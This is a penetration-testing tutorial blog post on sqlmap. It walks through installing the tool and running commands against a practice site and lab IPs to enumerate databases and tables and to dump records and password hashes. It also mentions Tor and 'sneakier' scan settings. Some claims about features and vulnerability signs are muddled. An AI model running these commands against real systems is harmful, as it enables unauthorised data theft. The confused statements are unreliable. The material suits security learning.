Sqlmap is a Python-based tool, which means it will usually run on any system with Python. However, we like Linux, specifically Ubuntu, because it simply makes it easy to get stuff done. Python is already installed on Ubuntu. This is the same tool we use on our online SQL injection test site.
Downloading the software, unpacking it, and launching the command with the appropriate settings are all that are required to launch SQLMap. Since there might be Windows users among you, I’ll start by explaining how to install and run Ubuntu. Even if the very mention of Linux makes you feel weak with fear, getting started on an Ubuntu Linux system is simple. You never know; you might even like it.
What is SQLMAP?
SQLmap goal aim is to detect and take advantage of SQL injection vulnerabilities. The sqlmap is a web application vulnerability scanning tool.
The user can select from a variety of options once it discovers one or more SQL injections on the target host, including performing a thorough back-end database management system fingerprint, retrieving DBMS session user and database, enumerating users, password hashes, privileges, databases, and more. The user can also dump entire or user-specific DBMS tables or columns, run their own SQL statement, read particular files on the file system, and perform other actions.
SQLMap is written in python language and this is one of the best tools to perform a SQL injection attack.
Who developed the sqlmap tool
The tool is developed by Bernardo Damele A. G. (@bdamele) and Miroslav Stampar (@stamparm)
Below is the link to download the SQL map tool.
Features in sqlmap tool 

- The database management systems that the tool supports include MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase, SAP MaxDB, Informix, MariaDB, MemSQL, TiDB, CockroachDB, HSQLDB, H2, MonetDB, Apache Derby, Amazon Redshift, Vertica, Mckoi, Presto, Altibase, MimerSQL, CrateDB, Greenplum, Drizzle
- Six SQL injection ways are, boolean-based blind, time-based blind, error-based, UNION query-based, stacked queries, and out-of-band.
- without using a SQL database, connect directly to the database.
- The tool supports password cracking. Cracks all types of hashes.
- Cracking the password using a directory-based password attack same as the dirb and dirbuster tool.
- The tool can inject backdoor attacks.
- Different colored output, which says (Green=Info; Yellow=Warn; Red=Critical; BOLD Green=Interesting etc.)
- Execute arbitrary commands and retrieve their standard output.
- Supports privilege escalation using meterpreter.
Useful commands in the sqlmap tool 
- -v VERBOSE Verbosity level: 0-6 (default 1)
- -u URL, –url=URL Target URL
- -g GOOGLEDORK Process Google dork results as target URLs
- –data=DATA Data string to be sent through POST
- –cookie=COOKIE HTTP Cookie header value
- –random-agent Use randomly selected HTTP User-Agent header value
- –proxy=PROXY Use a proxy to connect to the target URL
- –tor Use the Tor anonymity network
- –check-tor Check to see if Tor is used properly
- -p TESTPARAMETER Testable parameter(s)
- –dbms=DBMS Force back-end DBMS to provided value
- –level=LEVEL Level of tests to perform (1-5, default 1)
- –risk=RISK Risk of tests to perform (1-3, default 1)
There are still many commands in the tool and you will be familiar once you work with the tool also if you want to see all the commands, just type sqlmap –help
Where can you use SQLMAP?
If you see a website URL like http://testphp.vulnweb.com/listproducts.php?cat=1, it could be a scam. the website may be susceptible to this type of SQL injection, and an attacker may be able to access data in the database, if the ‘GET’ argument is bolded. Additionally, SQLMAP functions when it is PHP-based.

A simple test to check whether your website is vulnerable would to be to replace the value in the get request parameter with an asterisk (*). For example,
http://testphp.vulnweb.com/listproducts.php?cat=*

If this results in an error such as the error given above, then we can conclusively say that the website is vulnerable.
Classifying SQL injection attacks
The top 10 system vulnerabilities are compiled by the Open Web Application Security Project (OWASP), which is recognized as the official list of flaws to check for. The OWASP Top 10 will supposedly be checked for by vulnerability scanners. According to OWASP, SQL Injection is the biggest threat. The group divides this category into four types.
- Classic SQL Injection
- Blind or Inference SQL Injection
- DBMS-specific SQL Injection
- Compounded SQL Injection
These categories are broken down further by the industry. A Classic SQL Injection attack is also known as an In-band attack. This category includes two possible methods – Error-based SQLI and Union-based SQLI.
Compound SQL Injection attacks add on another type of hacker attack to the SQL Injection activity. These are:
- Authentication attacks
- DDoS attacks
- DNS hijacking
- Cross-site scripting (XSS)
In the interests of brevity in this guide – which is focused on sqlmap – the definition of these attack strategies will not be covered here.
bikash
Checking for SQL injection vulnerabilities
Sqlmap enables you to try out the types of attacks that hackers implement on databases. This lets you see whether or not your systems are protected against attack.
New attack methods are continually being developed by hackers. There are, however, a limited number of attack types that will be effective due to the way relational databases and SQL work. In other words, fresh assaults are consistently riffs on a theme. You can be certain that you have found all potential vulnerabilities if you have a technology that can guarantee defense against broad categories of attack.
There are a total of six attack categories that are attempted by a sqlmap check. If one of these assaults is successful, you will have a severe issue and will need to rewrite a portion of the interface that fronts your database in order to prevent further attacks.
The types of attacks that sqlmap attempts are:
- Boolean-based blind SQL injection
- Time-based blind SQL injection
- Error-based SQL injection
- Union-based SQL injection
- Stacked queries
- Out-of-band attacks
The definitions used by the sqlmap developers don’t map exactly to the categories used by OWASP. The list includes both types of Classic SQL injection and both types of Blind SQL injection.
The stacked queries attack strategy performed by sqlmap should cover what OWASP terms DBMS-specific attacks. The Combined attack category of OWASP isn’t relevant to the SQL Injection-focused sqlmap detection system.
Logically, your system won’t be susceptible to a combined attack if you can make sure it isn’t subject to a SQL injection attack. To determine whether your website is susceptible to DDoS attacks, XSS, or DNS hijacking, you should utilize other pen testing tools. Since authentication attacks are a perpetual threat to all systems, you must have a secure identity and access management strategy to safeguard your company from the risk of authentication cracking.
The sqlmap system checks work with the following DBMSs:
System requirements for sqlmap
You can install sqlmap on Windows, macOS, and Linux.
The sqlmap system is written in Python, so you have to install Python 2.6 or later on your computer in order to run sqlmap. The current version as of July 2021 is 3.9.
To find out whether you have Python installed, on Windows open a command prompt and enter python –version. If you don’t have Python, you will see a message telling you to type python again without parameters. Type python and this will open up the Microsoft Store with the Python package set up to download. Click on the Get button and follow installation instructions.
If you have macOS type python –version. If you get an error message, enter the following commands:
$ xcode-select --install
$ ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"
$ brew install python3In those lines, the $ represents the system prompt – don’t type that in.
If you have Linux, you will already have Python installed.
Installing SQLMap
Step 1: Get a Linux-based Operating System
Make sure Python is installed before moving on to the following step if you plan to run SQLmap on Windows with Python. Otherwise, start up your Linux system. Install Ubuntu or Kali in a Windows virtual machine using Virtualbox, VMware, or Parallels, or start your Linux desktop.
Installing Ubuntu Linux (or Kali Linux) on a virtual machine is convenient and easy if Microsoft Windows is your primary operating system. When that happens, you can experiment with sqlmap, Nmap, nikto, openvas, and a hundred other powerful open source security tools.
Step 2: SQLmap Installation
Python is pre-installed in Ubuntu, so all you need to do is clone the latest repository from git and start your testing.
elliot@evilcorp:~$ git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev Cloning into 'sqlmap-dev'... remote: Counting objects: 633, done. remote: Compressing objects: 100% (602/602), done. remote: Total 633 (delta 170), reused 171 (delta 20), pack-reused 0 Receiving objects: 100% (633/633), 7.17 MiB | 2.44 MiB/s, done. Resolving deltas: 100% (170/170), done.
Change into the directory and run the python script to ensure all looks good.
elliot@evilcorp:~$ cd sqlmap-dev
elliot@evilcorp:~/sqlmap-dev$ python sqlmap.py
__H__
___ ___[']_____ ___ ___ {1.5.2.12#dev}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
Usage: python sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, -x, --list-tampers, --wizard, --update, --purge-output or --dependencies), use -h for basic or -hh for advanced helpIf you do not see output similar to that shown above, make sure Python is running, that you are at the correct place, and that you have used python -V to check the version. Moving on now; this was the simple part.
To get a full list of the options available run python sqlmap.py -h.
To show advanced help and options available run python sqlmap.py -hh
Running sqlmap
A command-line tool is the sqlmap system. A GUI interface is not available for it. So, to utilize sqlmap, navigate to the command prompt on your PC. To execute the tool, navigate to the sqlmap directory you generated. No program has to be compiled.
The program that you run in order to use sqlmap is called sqlmap.py. It will not run unless you add an option to the end of the program name.
The options for sqlmap are:
You can’t run sqlmap without one of those options. There are many other options and it is often necessary to string several options in sequence on a command line.
Full attacks involve so many inputs and parameters that it is simpler to store them all in a file and then call the file rather than entering them all in manually. In this case, it is customary to compile all the available options into a text file with the extension. INI. The -c option would be used in the command line, followed by the file name, to include this set of parameters. By using this technique, you can avoid having to repeatedly type the lengthy command to correct any spelling or formatting errors.
Running an SQL injection attack scan with sqlmap
It’s confusing to have so many options available for sqlmap. It would take too much time to sift through all the possibilities to figure out how to create a SQL injection attack. Learning by doing is the most effective technique to become familiar with the many types of attacks.
To experience how a sqlmap test system proceeds, try the following test run, substituting the URL of your site for the marker . You need to include the schema on the front of the URL (http or https).
$ sqlmap.py -u “” --batch --bannerThis command will trigger a run-through of all of the sqlmap procedures, offering you options over the test as it proceeds.
The system will show the start time of the test. Each report line includes the time that each test completed.
The sqlmap service will test the connection to the Web server and then scan various aspects of the site. These attributes include the site’s default character set, a check for the presence of defense systems, such as a Web application firewall or intrusion detection systems.
The next phase of the test identifies the DBMS used for the site. It will attempt a series of attacks to probe the vulnerability of the site’s database. These are:
- A GET input attack – this identifies the susceptibility to Classic SQLI and XSS attacks
- DBMS-specific attacks
- Boolean-based blind SQLI
- The system will ask for a level and a risk value. If these are high enough, it will run a time-based blind SQLI
- An error-based SQLI attack
- A UNION-based SQLI if the level and risk values are high enough
- Stacked queries
In answer to the banner option used in this run, sqlmap completes its run by fetching the database banner. Finally, all extracted data with explanations of their meanings are written to a log file.
As you can see, the sqlmap system will run through a normal set of attacks without many choices given on the command and will check with the user for judgments regarding the depth of the test as the test progresses.
A small change in the command will run the same battery of tests but by using a POST as a test method instead of a GET.
Try the following command:
Password cracking with sqlmap
A change of just one word in the first command used for the previous section will give you a range of tests to see whether the credentials management system of your database has weaknesses.
Enter the following command:
$ sqlmap.py -u “” --batch --passwordAgain, you need to substitute your site’s URL for the marker.
When you run this command, sqlmap will initiate a series of tests and give you a number of options along the way.
A time-based blind SQLI and then a UNION-based blind attack will both be tried by the sqlmap run. A dictionary-based attack is then possible once you have the ability to save password hashes to a file for analysis with another program.
The services will try a series of well-known user account names and cycle through a list of often-used passwords against each candidate username. This is called a “cluster bomb” attack. The files suite of sqlmap includes a file of payloads for this attack but you can supply your own file instead.
Whenever sqlmap hits a username and password combination, it will display it. All actions for the run are then written to a log file before the program ends its run.
Get a list of databases on your system and their tables
Information is power and hackers first need to know what database instances you have on your system in order to hack into them. You can find out whether this basic information can be easily accessed by intruders with the following command:
$ sqlmap.py -u “” --batch --dbsTime-based, error-based, and UNION-based SQL injection threats will all be covered in this exam. The DBMS brand will then be mentioned, followed by a list of database names. As the application ends, the data gathered during the test run is written to a log file.
Investigate a little further and get a list of the tables in one of those databases with the following command.
$ sqlmap.py -u “” --batch --tables -D Enter the name of one of the database instances that you got from the list in the first query of this section.
Time-based, error-based, and UNION-based SQL injection attacks are all included in this test batch. The names of the tables in the given database instance will then be listed. When the application is finished, this information is recorded in a log file.
Get the contents of one of those tables with the following command:
$ sqlmap.py -u “” --batch --dump -T -D
Substitute the name of one of the tables you discovered for the
marker in that command format.
The test will perform a UNION-based SQL injection attack and then query the named table, showing its records on the screen. This information is written to a log file and then the program terminates.
Using SQLMAP to test a website for SQL Injection vulnerability:
- Step 1: List information about the existing databases
In order to verify a website, we must first provide its url together with the -u argument. If we want to test the website using proxies, we can also use the -tor argument. Normally, we would want to examine the viability of gaining access to a database. We do this by using the -dbs option. -dbs displays a list of all accessible databases.
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs

The report that we receive demonstrates that there are two accessible databases. The application may occasionally inform you that it has located the database and request your permission to test different database types. Type “Y” if you’d want to. As we wish to completely test the web application, type “Y” when prompted to examine other parameters for vulnerabilities.

- We observe that there are two databases, accurate and information_schema
- Step 2: List the details of the Tables in a certain Database. We must slightly alter our command in order to attempt to access any of the databases. Now that we have access to the database, we can check to see if we can access the tables by using the -D option to give the name of the database. We employ the -tables query for this. Let’s get to the precise database.
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables

Tables
- In the above picture, we see that 8 tables have been retrieved. So now we definitely know that the website is vulnerable.
- Step 3: List information about the columns of a particular table If we want to view the columns of a particular table, we can use the following command, in which we use -T to specify the table name, and –columns to query the column names. We will try to access the table ‘artists’.
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T artists --columns

Columns
- Step 4: Dump the data from the columns
Similarly, we can access the information in a specific column by using the following command, where -C can be used to specify multiple column names separated by a comma, and the –dump query retrieves the data
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T artists -C aname --dump

From the above picture, we can see that we have accessed the data from the database. Similarly, in such vulnerable websites, we can literally explore through the databases to extract information.
How to work with the sqlmap
Take a look at the below examples and follow them till the end. Once you completely studied every example then you are 80 to 90% familiar with the tool.
Let’s go with the basics of the tool.
bikash
Example 1, GET request
To get the request of the target, you need to enter the below command 
sqlmap -u http://192.168.149.137/admin/login.php?id=1 -p id
-u: Target
-p: parameter to scan for

Example 2, Post request
Doing post request on the target login URL,
sqlmap -u http://192.168.149.137/admin/login.php –data=”user=admin&password=admin” –dbs
-u: Target
–data: data string sent through a post (eg: id =1)
–dbs: database enumerating

You can also save a request in a file. So, if you don’t know how to intercept any request then you should learn about the burpsuite tool.
Also Read: Burpsuite full tutorial for beginners and pro’s
Once you save the request in the file then you can enter this command to do post request.
sqlmap -r –dbs -p “id”
sqlmap -r /root/downloads/vuln –dbs -p “id”
-r: The existing file
–dbs: database enumerating
-p: parameter to scan
Example 3, Crawling the target
Crawling s basically you are just copying the links and other important stuff from the target site and the crawling probably starts from / (root) to all directories.
If you want to crawl all directories then enter the number of directories you wanna scan.
sqlmap -u http://192.168.149.137 –crawl=1
-u: Target
–crawl: No of directories to crawl

Example4, Exclude a particular URL to scan
To exclude a particular keyword while scanning then you must enter -exclude=”keyword”
sqlmap -u http://192.168.149.137 –crawl=1 –crawl-exclude=”Logout”
All the logout keywords will be excluded.

Example 5, Proxy scan
Doing proxy scan in sqlmap is great, make sure the proxy IP address is set. Mostly the proxy IP will be http://localhost:8080/

Example 6, Batch
The batch command is used to bypass the request you get from sqlmap. For eg: While crawling a target you must have asked to enter y or n (or) enter any values. But if you enter the batch command these values will be bypassed and the sqlmap enters default values.
sqlmap -u http:192.168.149.137 –crawl=1 –batch

Example 7, Threads
The threads in sqlmap allow the scan to increase the scan speed or decrease the scan speed. So, there are 0 to 5 threads levels.
In comparison to lower thread counts, higher thread counts will produce results faster, while lower thread counts will be sneakier, submit fewer requests, and gather more in-depth data.
sqlmap -u –threads=1to5

Example 8, Scanning through TOR
Scanning through tor network, you just need to add –tor at the command.
sqlmap -u –tor

Example 9, Risk
The risk command in the tool allows users to see payloads. The payloads are from 1 to 3. By default, the sqlmap toolsets payloads to 1
sqlmap -u –risk=1to3

Example 10, Verbose
Check the payloads are sent in human-readable format for this purpose we use verbose.
sqlmap -u -v “2”
You can enter 1 to 6 for verbose.

Example 11, Database enumerating
For database enumeration, You need to enter this command –dbs or you can enter this below command to find the database.
sqlmap -u http://192.168.149.137/cat.php?id=2 –tables


Now, you can see the database of the target.
To open the target tables, just enter 
sqlmap -u http://192.168.149.137/cat.php?id=2 -D photoblog –tables
-u: Target and also enter the id
-D: database to enumerate
–tables: shows all other tables
Now you can see the database tables

Now, to open the users just enter this command
sqlmap -u http://192.168.149.137/cat.php?id=2 -D photoblog -T users
-u: Target
-D: Database enumerating
-T: Table enumerating
Tip: If you found the users you can possibly find the user and password hash or list
sqlmap -u http://192.168.149.137/cat.php?id=2 -D photoblog -T users –columns
–columns: Shows all the users and password hash


To crack the password and log in just enter –dump or –dump-all command
sqlmap -u http://192.168.149.137/cat.php?id=2 -D photoblog -T users –dump
-u: Target
-D: Database to enumerate
-T: Table enumerating
–dump: dump all databases enumerating


Cracked the login and password credentials
I hope all the examples in sqlmap helped you out and according to this is an awesome SQL injecting tool. Check the video format of the post.
bikash
How and Why Is an SQL Injection Attack Performed
An attacker must first locate weak user inputs within the web page or web application in order to launch a SQL Injection attack. Such user input is used directly in a SQL query on a web page or web application that contains a SQL Injection vulnerability. The assailant has the ability to input content. This material is the main component of the assault and is frequently referred to as a malicious payload. The database is then used to carry out malicious SQL statements when the attacker transmits this content.
SQL is a query language that was designed to manage data stored in relational databases. You can use it to access, modify, and delete data. Many web applications and websites store all the data in SQL databases. In some cases, you can also use SQL commands to run operating system commands. Therefore, a successful SQL Injection attack can have very serious consequences.
- Attackers can use SQL Injections to find the credentials of other users in the database. They can then impersonate these users. The impersonated user may be a database administrator with all database privileges.
- SQL lets you select and output data from the database. An SQL Injection vulnerability could allow the attacker to gain complete access to all data in a database server.
- SQL also lets you alter data in a database and add new data. For example, in a financial application, an attacker could use SQL Injection to alter balances, void transactions, or transfer money to their account.
- You can use SQL to delete records from a database, even drop tables. Even if the administrator makes database backups, deletion of data could affect application availability until the database is restored. Also, backups may not cover the most recent data.
- In some database servers, you can access the operating system using the database server. This may be intentional or accidental. In such a case, an attacker could use an SQL Injection as the initial vector and then attack the internal network behind a firewall.
How to Prevent an SQL Injection
Input validation and parametrized queries with prepared statements are the only effective defenses against SQL Injection attacks. The application code shouldn’t ever make direct use of the input. Not just web form inputs like login forms must be sanitized by the developer; all input must be done so. Single quotes and other potentially harmful code components must be removed. On your production website, it’s a good idea to disable the display of database problems. SQL Injection can be used to learn more about your database by exploiting database faults.
You might not be able to patch a SQL Injection vulnerability right away if you find it, say through an Acunetix scan. For instance, the flaw could be in open source code. In these circumstances, you can utilize a web application firewall to momentarily sanitize your input.
To learn how to prevent SQL Injection attacks in the PHP language, see: Preventing SQL Injection Vulnerabilities in PHP Applications and Fixing Them. To find out how to do it in many other different programming languages, refer to the Bobby Tables guide to preventing SQL Injection.
How to Prevent SQL Injections (SQLi) – Generic Tips
It is difficult to stop SQL Injection vulnerabilities. Depending on the subtype of SQLi vulnerability, the SQL database engine, and the programming language, different preventive strategies should be used. To make your online application secure, you should adhere to a few broad strategic concepts.
Conclusion
I hope all the examples in sqlmap have helped you too according to this amazing SQL injection tool. SQLMap is a great tool when it comes to finding and applying SQL injection risks. With so many supported options, switches, and the ability to create and use customized text, it stands out in many open-source tools testing for SQL injection vulnerabilities.
I hope you found what you were looking for from this article, and if you want more guides and tutorials like this, do join our Telegram channel for future updates.
Thanks for reading, have a nice day 
❤️ If you liked the article, like and subscribe to my channel “Codelivly”.
👍 If you have any questions or if I would like to discuss the described hacking tools in more detail, then write in the comments. Your opinion is very important to me!













